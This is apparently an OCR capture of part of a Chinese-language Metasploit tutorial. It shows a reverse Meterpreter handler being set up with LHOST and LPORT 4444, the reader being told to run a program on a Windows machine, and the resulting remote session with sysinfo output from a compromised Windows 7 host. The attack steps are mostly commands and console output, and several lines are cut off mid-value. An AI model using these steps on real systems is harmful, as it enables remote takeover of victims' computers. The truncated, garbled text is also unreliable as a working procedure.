
payload => windows/meterpreter/reverse
现在使用 LHOST 和 LPORT 来设置本地 IP 
msf exploit(handler) > set lhost 192.1
lhost => 192.168.189.128

msf exploit(handler) > set lport 4444

最后使用 exploit 命令。
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192
现在你需要在 Windows 上运行 program.
可以得到这台被黑掉的 Windows 机器的详情。
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192
[*] Starting the payload handler...

[*] Sending stage (957999 bytes) to 19
[*] Meterpreter session 1 opened (192
meterpreter > sysinfo

Computer        : MANN-PC

OS              : Windows 7 (Build 760
Architecture    : x64 (Current Process
System Language : en_IN

Domain          : WORKGROUP
